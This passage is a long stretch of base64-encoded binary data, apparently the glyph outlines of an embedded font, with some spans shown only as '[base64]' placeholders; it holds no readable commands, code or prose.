ACkBNwE+Azc2LgInJg4CDwE+AxceAwcOAwcBIQMq/OkWAc8mUEQxBwUHIT8xQV4/JQeqCUNxnWNSfVEkBwc4UWEw/oMCQ40CCytdZm08KFhLMgICM1VtNwFbpXxHAgI9Z4pPS4yCdzb+WAAAAQAz/+kDmgXHAD4AAAEXMj4CNzYuAicmDgIPAT4DFx4DBw4BBx4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BAXJpOl1EKgYEBiE/[base64]/3qFQK1u/1aAVF+DQHpl/6uAVJ3A+f8OQK2FAAAAAEAZ//oA/AFsAAyAAAbASEHIQM+ARceBQcOBScuAzUzHgMXFj4CNzY0LgMnJg4CB826Amke/ixvK181P15DKRUDBQYgNUtfdkZWeU4loQEPJ0I0Q18/IgYDChcmOSgfMy4qFQLdAtOr/nIdIwEBK0hgam4yPntvX0QlAgJGcZBNK1lIMAECQWV5Nx5GREAyHgEBDRgiFAAAAgBw/[base64]/H9TLwCsf2OGAMrBT76wgUYmAADAEb/[base64]/ujkdSFFWLFOXcUECAkNsjP0NK19ONAEBM1JnMi1bSjABAjBOZALXJVVIMQEBL01dLCZTRzABAi9LXQAAAgCa//[base64]//AC//8wGoBEYAJgAQ+gAABwAQAJMDc////53+3QGQBEYAJwAQAHsDcwAGAA4OAAABAEgAyAM9BFAABgAAEwUHATcBB/0BwyD9qBoC2yUCf/26AXySAXrPAAAAAAIAbAGPA3oDzwADAAcAAAEhNyEDITchA139VxwCqmX9VxwCqgMuof3AoAAAAQA8AL4DVARGAAYAAAkBNwEHATcCm/4fHwJ7Gv0CJAKQAQK0/oWR/oTLAAACAKr/[base64]/[base64]/dUPLDMzKhsBAilFWl1XIVCyr597SwICR3ymusFZSrCwpoBOAQEqJXUYIRUJAlWNus3TYGnh17+PUQICVo65zNLBEjg/QTUiAQEoO0MZEwIBCgwBAi1NZGdgAAAAAv++AAAD5gWwAAcACgAAASEDIwEzEyMBIQMDCP4ksL4Cw5rLsf5BAX9NAXz+hAWw+lACGgKUAAADADD//[base64]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[base64]/es5aTkRixMiLxsBAwEYM1M8JT4tGQAAAAACABj/6gN9BgAAGwAxAAABDgUnLgEnByMBMwM+AxceBAYHJz4BLgMnJg4CBwMeARcWPgI3A2gIHC0/WHFIUXcjJZ8BC6xtGDg/SSpFYkEjDgMGqwQGAxAlPjAmQTcuE1gVU0ZMZT8hCAHqPHtzZEooAgNKSIEGAP3DIDQlEwEBL05mcXU2ASJQTkk4IgEBGCk3Hv37P1ADAz9ngT4AAAAAAQBA/+kDZwRQAC8AACUWPgI/AQ4DJy4DPwE+BRceAwcnNi4CJyYOAg8BDgEeAwGeMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNMZkEjCBAEBgUSKECBAiE7TSwBTIVjOAICWIyyXXpCf3FeQyMCAkJsjE0BKlVELAIDPWV/P3skT01GNiEAAgBG/+oD9QYAABkALwAAEz4FFx4BFxMzASM3DgEnLgQ0NxcOAR4DFxY+AjcTLgEnJg4CB1kIHS5CWXNISHElaK3+9p0TMX1TQ2BBJhAGrQQFAxEmPi8kPjQsFF4XUEBNZkIiCAJNPHxzZUooAgI+PgIx+gB0QEoCATBOZ3BzNAEiT01IOCIBARUkMRwCJDlGAwRAaIE/AAACAEH/6gNbBFAAJAAwAAAFLgM/AT4FFx4EBg8BJQcGHgIXFj4CNxcOARMmDgIHBTc2LgIBnWmMTxgKDwgiNktheUpIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dekB/dWNJJwICLEpicXk7ZwEcOHNgPgEBEiAuG3FUTgPNAzZbcjcBGi5jUzcAAAABAGMAAAMBBhgAGwAAMxMjNzM3PgMXHgEXBy4BJyIOAg8BMwcjA2OjiRmJDwo0V3xSHTccGRQoFCxBLRsGErQZs6MDq49yS4VjOQEBCgiVBQYBIztKJ3KP/[base64]/Pv5GAb4FxgATACMAAAEDDgMnLgEnNx4BMzI+AjcbAT4BNzYeAgcOAQcGLgIBhM0II0BhRhsyGg8RIxEgKhsOBM4jAjMuFyUZDAECNC4XJBgNBDr7RjxyWDQCAQsIlAQHHSw3GgS7AR0rQQIBER0oFis/AQEQHSYAAAABABgAAAOdBgAADAAAAQcDIwEzAzcBMwkBIwF8dUKtAQutnlYBON3+WgEJvQHscf6FBgD8dWEBZP4y/ZQAAAAAAQAlAAAB3QYAAAMAADMjATPSrQELrQYAAAAAAAEAGAAABWsEUAArAAABBz4BFx4BFz4BFx4DBwMjEzYuAiMmDgIHFQMjEzYuAicmBgcDIxMBdRU2g1FPdxk5kV1TZzUMB3erdgQCHDszLEs5JQZ7rncEBBs6MUhiI4ysvAQ7ZTpAAgJOTEZYAQJHb4pG/TkCySpUQioBJz9QKAX9LwLIKFNCKwIBTTr81AQ6AAEAFwAAA1YETwAZAAABBz4BFx4DBwMjEzY0LgEnJg4CBwMjEwF1FzSFU1FhMQkHdqx3BBc2MSZBNy0TiK28BDt2PU0BAUpyikL9OwLIJlJFLQEBHC46HfztBDoAAgBC/+oDjgRQABkANQAAEz4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJaIpNGAoMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAL/0P5gA3wEUAAZAC8AAAEOBScuAScDIwE3Bz4BFx4EBgcnPgEuAycmDgIHAx4BFxY+AjcDZQgbLT9YcUhJdyhhrAEEmxQygFVGYkAkDgQGqwQFBRInPy8jPDMtE2EXUD9MaUMjCAHqPHtyZUopAgI9Pv34BdoBeUFNAQEvTmZxdjYCIk9PSDciAQEUIi8b/cs5QAMDQGmCPwAAAAIARP5gA6UEUAAZAC8AABM+BRceARc3MwEjEw4BJy4ENjcXDgEeAxcWPgI3Ey4BJyYOAgdZCB0uQlpzSklyJSGf/vytYjB3S0RjQiYRAgasBAUEEiY/LyI6MywUZBhOPE1oRCQIAk0+fXNkSSgCAj4/a/omAf83PgIBLk5lcXQ2ASJPT0k5IwEBEiAsGgJHM0EDA0Bqgz8AAQAXAAACggRRABUAAAEuASMiDgIHAyMTNwc+AxceARcCbxMmFCc/NSsShq28pxgTLTQ+JBQkEgOVBAUXKTcg/PkEOgFvGzElFAEBCQUAAAABACv/6gNCBE8APQAAATYuAicuAzc+AxceAwcjNi4CJyIOAgcGHgIXHgMHDgMnLgM3FwYeAjMyPgICSAUbMD4cNGFLKgQEP2SBRkhzTygDqwEPIzcmJEAxIQUFFys4HDZoUC4EBUFnh0lLfFcuA64BESg/LCRENyUBHSU6LCEOGjhIYEJIdlMrAQIxV3hHIkAwHQEVKTokIzMmHQ0aOkxkRU14USoCATRafUwBKUYzHRInOQABAFD/7AJUBUAAGgAAAQMzByMDDgEeATMWNjcHBiciLgI3EyM3MxMB4y6fGZ5yAgEKGhoSJREPODk7RyUIBG6hGp8uBUD++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFf/[base64]/kOKRf6yi0SlIAFFiQE5AwH7xgME/PwEOv0UAuwAAAAAAf/PAAADewQ6AAsAAAETMwETIwsBIwEDMwG58dH+iMy9efnRAYHGvQKxAYn94P3mAZT+bAIsAg4AAAAAAf+o/kYDbAQ6ABYAAAkBMwEOAycuASc3FhcWPgI/AQMzAWcBSL390BQ5S187GTEYEREULUY2KBA0erYBKQMR+x4wYk8xAgELBpYEAgIbMUMmdwQmAAAAAAH//QAAA1IEOgAJAAA3IQchNwEhNyEH3wH2Gf1BFwJW/igYAqgWl5eRAxCZjAAAAAEAQP6TAsIGPwAsAAABLgM/ATYuAic3PgM/AT4DNxcOAw8BDgEHHgMPAQ4BHgEXAYpKYjcQCRwEARk2MBA0STIcBxwLNll+VBg2SzIcCBwOXFkhKBQDBBsGBhExMP6THmB6jUvPKVFBKwWRAyhBVC/PVpJ2WRx1F0pcajfPZp42HUdQVSnPL2ZgUBgAAQAh/vIBwQWwAAMAABMjATOzkgEOkv7yBr4AAAH/oP6QAiMGOwAsAAAHPgM/[base64]/hGtDAgEXJzIbESIdEwEqQEsgAAAAAv/p/pgBjgRPAAMAEwAAEzMDIwEOAQcGLgI3PgE3Nh4Cqp2ptQGkAjUtFyUZDQECNS0XJBoNAqz77AVOLEACAREdKBYrPwEBEB0mAAEASf8LA20FJgAzAAAlFj4CPwEOAw8BIzcuAz8BPgM/ATMHHgMHJzYuAicmDgIPAQ4BHgMBpTFKNyQKowo5WHNFKK0rSV0xCwkQDDleiFwnrSk7UzUWAqMBCiE+M0xmQSMIEAQGBRIoQIECITtNLAFFe2A+CePxFmKCmlB6WqiHWwzc5hJKZHpBASpVRCwCAz1lfz97JE9NRjYhAAH/9wAAA/cFxwArAAABBw4BByUHITcXPgM/ASM3MxM+AxceAwcnNi4CJyYOAgcDMwcBkx0LMCoCWB38qxc4ISsbDwUfgBx7IgtDb5dfU3RIHASzAwkgOzA2UDcgBiL9HAJu2kV+NwOdnAIPOUVKIN2dAQRXoHpHAwJCbItLAShRQysCAjZUZCz++50AAgAS/+UFjQTxACMANwAAJQ4BJy4BJwcnNy4BNz4BNyc3Fz4BFx4BFzcXBx4BBw4BBxcHAQYeAhcWPgI3Ni4CJyYOAgPkVLxpXqxFnW2fHhULDlhIdY1yUbRkWqdEr2+tIBcMDlFCc4/84gshVINZYKmDVQwKIFOEWGCpg1ZuPEgCAkBAiJCGVa5abL5RnX+UN0ECAT07mJKTV7JdZ7VQln8CclGef1ADA06EqlpQnn5PAwNNgqoAAAEAUwAABIUFsAAWAAAJATMBMwchByEHIQMjEyE3ITchNzMDMwIrAYXV/jPvF/7THQEuFv7TOLU4/tcWASge/tYW/NXCAzICfv0wfaV8/r4BQnylfQLQAAAC//f+8gHZBbAAAwAHAAADEzMDEyMTMwmKtoqotoS2/vIDF/zpA8gC9gAAAAL/[base64]/[base64]/[base64]/[base64]/IiMkLiQ8UCxCWzkaATYULigbAQE9LQs3Vz0gAQIuTGM2/sYuWi56JxeVAQ8eLR8mM///AFYAlwMjA7MAJgFy9P4ABwFyAQf//gABAIEBdwNLAyAABQAAASMTITchAwGuLv4AHQKtAXcBCKEAAAAEAGH/6AXWBcYAGwA3AFgAZQAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4EJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/gADAAABMwEjAb/m/s6eBf7+2gAB/97+YAOlBDoAGwAAAQMOAh4CFxY2NxMzAyM3DgMjLgEnAyMBAY5mAwgCBxkuJkxpJY6uvJsRFC00PSMyVSJXrAEEBDr9kBhCSUc5JQEDSj8DM/vGZRstIRIBHyb+MAXaAAAAAQCBAAADWQWxAA4AACETIy4DNz4DMxcDAa5gO2CGTx0ICUd4pWj7/QIJAlCAo1ZirYJMAfpQAAABAJwCaQFrA0sADwAAEz4BNzYeAhUUBgcGLgKcATYxGCYbDjgwGCYbDgLWL0MCAREeKRcvQQIBER0oAAAB/[base64]//8ADwCYAvEDtQAmAXMJAAAHAXMBLwAA//8AtgAABHMFrQAnAcEATAKYACcBdADmAAgABwHEAlYAAAAA//8AtQAABLgFrQAnAXQAwgAIACcBwQBLApgABwHCApMAAAAA//8AngAABLYFvgAnAXQBSAAIACcBxAKZAAAABwHDAJwCmwAAAAL/1/[base64]/Rsx/krh3QPKAykb/c1BAeEb/iVKAj776QFgZAFh/p8FsJj+KZf97QF4AscAAAAAAQAsAM0DhwRkAAsAABMBAzcTARcBEwcDASwBRtR8zgFBXv6303vN/sIBUgFOAVFz/rYBSYT+r/6ycwFH/roAAAMAGf+jBO4F7AAjADQAQwAAAQ4FJy4BJwcjNy4CNj8BPgUXHgEXNzMDHgEHBQ4BFBYXAS4BJyYOBAclPgEnAR4BFxY+BDcEMgwrQlt2lFpMdC1ojKccIg8BCCcMK0NcdpRZYYkucIq6Iw8N/NUEBgcIAlkZWUlAZVA7KhsIAlMFBwP9vxpJM0FmTzopGggCWU6ajHdVLwICKiSZ9C5rdHk7/U2ajHhXLwICQzek/vBXy2X+IEZISCEDbzA+AwIkQltnbjUCLWIx/LIbIAICI0JaaG82AAAAAAIALQAAA8cFsAAQAB4AAAEDFx4DBw4DIycDIxsBAxc+Azc2LgIvAQHXNMdZh1cmBwhLeaRh3jet/WZmyT1lSS4HBgsoSDfVBbD+2wEDQnCVVmCgcz8B/scFsP5F/dwCASxMZjswXUovAwIAAAEAGP/pA4kGFQA/AAAzIxM+AxceAwcOAwcGHgQHDgMnLgEnNx4BMzI+Ajc2LgQ3PgM3Ni4CJyYOAgfErL4LNl2JX0lsRR4GBS43MwkIGCw3MB4DBTVcgU8/gzM4JFsyK0UyIAUGGi44LhwFBTI6MwcEBBgwJzpNMRkGBFdRoIBNAgIzWHdGPWZhYjktT0xJTlUwTYFdMgIBJCaaIC4bMUQpL1FMS09XMzlhXWA4IEQ4JgICOVlpLQADABn/6gVkBFAARgBXAGMAAAUuAycOAScuAzc+AzMXNzYuAicmDgIHJz4DFx4DFz4DFx4FDwEhBh4CFxY+AjcXDgMlFj4CPwEnDgMHBh4CASYOAgchNzYuAgO6L1hOQBZIv3BEYz4aBAZFb5JStQwEAxk0LStGNSMGqwhEaYdLKU1DNREdQUlRLkJjRysWAgcS/b0HAyVRRydHQz4eMB1NVlr9XiJAPDYXLZ8uUkAqBQQJHTEDCT1aQCsOAZsFBwIdQBQBFitAKlVZAgE0VnI/V4BUKQFWIlBFLgEBHjVHJxNMelQsAQETJTknITgqFwECK0dga3I3djZ+bkoCARAcJxeIIS4cDZUBFSIrFfgBAR01Sy4gOywbAzYCPl5vLyAsYVI3AAAAAAIAVf/pA8MGKwAoAEQAAAEWEg8BDgUnLgM3PgUXHgEXNicHJzcuASc3HgEXNxcDPgE3LgEnJg4EBwYUHgMXFj4ENwMlTSoYDgkjOExieklfg04cCAYfNEhec0U/aCoCT8s1szB0QURYmT+0Ne0CAgIUVT8xUD8wIRUEAwoXJzkoMEw7LB4TBQUUoP60r2I9g31vUy8CA1mKqFI6fHVnTCsCAjYtqJSQbn0yQRedG15Ef278/[base64]/oIRKxpMaUUmCAJNQH90Y0cmAgIXFJjeJl1nbDZmQH9yYkYmAgITEZnbJV9pcDgBGz0/PhwCng8RAgIeNklRVScBGTg7Oxv9agsOAQNAaYI/AAL/2f5gA4UGAAAbADIAAAE+ARceBAYPAQ4FJy4BJwMjEyMBMxM+AS4DJyYOAg8BAx4BFxY+AjcBeDB2TUZiQCQOBAYNCBstP1hxSEl3KGGsSAEBC634BAUFEic/LyM8My0THUQXUD9MaUMjCAPbNkACAS9OZnF2NmQ8e3JlSikCAj0+/fgBoAYA/FAiT09INyIBARQiLxqr/nU5QAMDQGmCPwAAAgAxAAAFBAWwABMAFwAAATMHIwMjEyEDIxMjNzMTMwMhEzMBNyEHBJlrGmqys3X9yXWzsWwaazKzMgI3MrT+4CH9ySIEj4/8AAKh/V8EAI8BIf7fASH9jsLCAAABACUAAAGOBDoAAwAAMyMTM9KtvK0EOgABACYAAAPVBDoADAAAAScDIxMzAzMBMwkBIwF1UlCtvK1VOQGG3P4tASPIAcwB/jMEOv41Acv97P3aAAABAC8AAAMpBbAADQAAATcPAQMhByETBz8BEzMBeNcf1lsCKhz9I2prHmt0tANWTqpO/fGdAmYnqicCoAABAC0AAAH/BgAACwAAATcPAQMjEwc/ARMzAXqFH4R7rW10H3KBrQNuOaw5/T4CcjKsMQLjAAAAAAEAKf5HBLIFsAAaAAAJAQ4DJyImJzceATMyPgI/AQEDIxMzARMEsv75CS1Ock4bMRobFCoWJDAeEAQO/pjAs/2tAWu/BbD5/EWBYzwCCwmZBwopPUUcVARP+7EFsPuyBE4AAAABAB3+RwNgBFAAKwAAAQc+AxceBBQHAw4DJyImJzceATMyPgI3Ez4BLgEnJgYHAyMTAXMWGDlCTS05UzkiDwV8CSxNcE0aMBkdFCkVJC8fEAR9BQIYOjhEZiiQrbwEO5IiPi0aAQEmP1NdYS78/UR/YjsCDAicBgonOUIcAwArXU40AQFDNPzEBDoAAAIAXf/rBlsFxwAgADYAAAEhAyEHIRUOAScuBTcTPgUzMhYXIQchAyEBFjY3Ey4BJyIOBAcDDgEeAwWK/g1aAkYc/VQ5cjpOeVc5HQUJMAssQ1pzi1M9eDwCrxz9xFIB9Pw3K1YryiZPJz1iTTsqGwgwBQUHGTBMAqH9/J0BCAwCAjVZdYOJQgEwSJKFdFQwDwie/iz9SAIHBwSPCAcBJUFYZGoz/s0pYGFbRiwAAAAAAwBR/+oFxgRQADsAWQBlAAATPgUXHgMXPgMXHgUPASEOAR4DFxY2NxcOAycuAycOAycuBTczDgEeAxcWPgQ/[base64]/af5GAuQGGQArAAABIwMOAycuASc3HgEzMj4CNxMjNzM3PgMXHgEXBy4BIyIOAg8BMwI7mJ0IKktwTRowGRoUKRUkLx0PBJ6JFokOCC5PdVAhPyAjFCcULDwoFQUQmQOr+/xEgGM6AgELCJMHCSo9RRwEBI9yRoVmPAIBDQmSBQglO0olcgACAF7/6gVJBjkAJwBFAAABDgUnLgU/[base64]/AC1lZFxILQICI0JaaG82AAACAEL/6gRZBLEAJQBBAAATPgUXHgEXPgM3Mw4DBx4BDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJXoApKjUgEQaFBx43UzsTCQcMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgJMPQcvQU8oQnJZPg8+h0NmQH9yYkYmAgNckbRZASJNT0k5JAIDQGmCP2chTk9JOiQCAh42SVFVJwABAFn/6AW2BgQAJQAAAQc+Az8BDgMHAw4DJy4DNxMzAwYeAhcWPgI3EwR4JDdLMh0JiAkyWodecw5QgKxqZpVdJAuusq4HCy5UQ0dsTC4KrgWw1Ak0TmM4Al+Zb0MH/VxmqXhAAgJFd6RiBAL7/TxpTy8CAylObkMEAwAAAQBX/+kEnwSSACUAACUOAScuBDQ3EzMDDgEeARcWNjcTMwc+Az8BDgMHAyMCSDOCTjdQNyEPBXWrdAMDEi0tUHUpiq0XMTwjEgd6ByZIcVGQo186PAIBJDxQWV0tArv9QiBSSjUCBFFCAyKDBCI4TS8BT3lULgT8vAAAAAH/Nf5HAZ4EOgATAAABAw4DJy4BJzceATcyPgI3EwGexwksTHFOGi8ZGxQpFSQxHhAEyAQ6+25EgGM6AQELCZIHCgEqPUUcBJMAAAACAEX/[base64]/GWsjwVWqAMN/[base64]/7j+TwD4ADkAGQAAFw4DBwYWFxY2NxUOASMiLgI3PgM3+Bk4MSIDAhEdFSoTHUIkJzkkEAECLEZYLgMVMjg/JBokAgISCHoUFh8zQiM4XUs8FwABAOME2gNPBecAIQAAAQ4DJyIuAgcOAwcnPgMXHgU3PgM3A08EGi9HMiEzMDIfFiAXDwVwBBswSDIWJCIgISQVFiEXDwUF3SpXSC0BICYdAQEVIScSBylZSS4BAQ8XGhUOAQEVISgSAAIAwQTQA14F/wADAAcAAAEzASMDMwMjApPL/vKmNMDjkgX//tEBL/7RAAAAAv/g/mkBAv+2ABMAJwAABzQ+AjMyHgIVFA4CIwYuAjcUHgIzMj4CNzYuAiMiDgIgFSg3IyE0JBIVJjYiITYlE0sFDBURER0WDwICBA0WDxMdFQ74ID4yHhsuOx4gPDAeARosOiANHBYPEBkfDw0dGBARGiEAAAAAAf51BNj/EQX/AAMAAAMjAzPvajKaBNgBJwAAAAH+cATb/54GAAADAAABMwMj/venvnAGAP7bAP///Z8E2gALBecABwCg/LwAAAAAAAH+ZQTY/38GdAAVAAABNz4DNzYuAic3HgMHDgEPAf5lFxMrJhoDAxUhKREPKVI/JgMESD4LBNmZAggRHRgYHA4EAWsCFCpEMUJOD0gAAAAAAv2GBOT/0gXuAAMABwAAASMDMwEjAzP++qjM3AFwkprIBOQBCv72AQoAAAAB/Lv+oP2Q/3gADwAABT4BNzYeAhUOAQcGLgL8uwE6LxgnHQ8BOy8XJx0P+C8+AgEPHScXLzwCAQ8cJgABASEE7gJBBj8AAwAAATMDIwGRsKx0Bj/+rwAAAwDnBO4DjgaIAAMAEwAjAAABMwMjBT4BNzYeAgcOAQcGLgIlPgE3Nh4CBw4BBwYuAgJVsoqB/uwCNS0XJBkNAQI1LRckGQ0B4gI0LhckGQ0BAjUtFyQZDQaI/vgnLD8CAREdJxYrPwEBEB0mFCxAAgERHSgWKz4CARAdJgAAAP//AJwCaQFrA0sABgB2AAAAAQA4AAAEFQWwAAUAAAEhAyMTIQP5/dXitP0C4AUS+u4FsAAAAv+8AAAEHwWwAAMABgAAATMTISUhAwKunNX7nQEOApCJBbD6UJ0EAQAAAAADAGT/6gRTBcYAAwAhAD8AAAEhNyEXDgUnLgU/[base64]/ygAAA8gFsAAGAAAJASMBMxMjApT9/ccCrZ20ugRt+5MFsPpQAAADAA4AAAQCBbAAAwAHAAsAADchByETIQchEyEHISoDARz8/9QCcxz9jUYC9hz9Cp2dAz+dAw6eAAEAOAAABMMFsAAHAAAhIxMhAyMTIQPHtOH92eKz/QOOBRL67gWwAAAB/+UAAAQDBbAADAAACQEhByE3CQE3IQchAQKf/jgCcRz8uRsB4/[base64]/PQBCB89VV5gKjyAbksHAgQeO1JbYSwoVVJKOiUEAQABAIMAAATdBbAAHwAAAT4DNxMzAw4DBwMjEy4DNxMzAwYUHgEXEzMCjUlvTjELWrRaEVCBs3NEtEVlhEkTC1myWAgeRT6mtAILEk9sg0cCDv3ybsKWYg/+lQFtFXCcuFwCDv3xOHtwWRYDoQABAAkAAAQzBcYAPQAAJT4FPwE+AS4DJyYOBA8BDgIeAhcHIT8BJgI/AT4FFx4FDwEOAwc3ByECGDxbRTEjFQgRBQcEFS5MOj1iTTgoGQcQBQ0FCSE+NBn+ZB6yQikUEQsrQlp0j1ZSe1c1GwEIEA0vR2A+tRz+bKEPQlttdHQ0dChkaWRPMgMCKkpibG4wdCdpcnRjShCinQGGAR6UcUiYj39dNAICPGF/jJFCcVGdk4Q3A50AAAAAAgBL/[base64]/+X+gAPABccAHAA8AAABHgMHDgEHHgMHDgMnLgEnAyMTPgMDPgM3Ni4CJyYOAgcDHgEXFj4CNzYuAi8BNwKJUHhOIQYJcFUtOiAIBAg/bJlhQHMwVa36C0lvkg01UTkiBQQLITstNFM9JgePIWY8Pl9DKAYEAho2L4AVBcUCQWqKS2aWMxxRX2YyWaZ+SgICKSr+QAWxT5RwQ/2RASZAVzIlUEQsAgEsSlst/LYzMgEBNFVsNiRdVDwDApcAAAABAJD+YAObBDoACAAACQEzAQMjEwMzAY0BWbX+HFKtWICpATkDAfv8/ioB+QPhAAACAE3/6QN4Bh8AMQBLAAABPgMXHgEXBy4BBw4BBwYeAhceAw8BDgUnLgU/[base64]/VUgT1JOPicCAiM7T1dXJhU0dWlUFAJMcoY9AAEAKv/[base64]/q8yX085CwQGBxkcaClHMxoDAyI0PyFVITwIAw8aIhFDPlEsDAgJQlxuNgEY/gQbBbCC/l88eYGMTxo8OjEOKA8gL0MzLFZORRtYKF42FR8XEAcYF0dbb0BUp5yQPgE8mAAAAAEAHP5hA2QETgAbAAABBz4DMx4DBwMjEz4BLgEnIg4CBwMjEwFzFRo6Q0srV2czCAe7rLoFARk7OCY/NCsSiq68BDt/IDYnFQFKdZBI+6sEUitcTDEBGCo3HvzfBDoAAAMAav/[base64]/1AbYEOgATAAABAw4BHgEzMjY3Bw4BJy4DNxMBtokCAQoaGhEiEQ0cOR06RyQIBIYEOvzXEyslGQYEmQkIAQE3U2QvAyYAAAAB/8L/7wMvBewAJQAAAR4BFxMeAxcWNjcHDgEjBi4CJwMBIwEnLgMnJgYHNz4BAXtSWA6pAgULEg8IEAgLDx4QLTwoGAlZ/qzGAfErAwcOFhMJFAkNEyYF7AFhTPurDB0ZEgICAgKaBAYCIzpKJQI4/[base64]//1BAcEOgAbAAABIwMO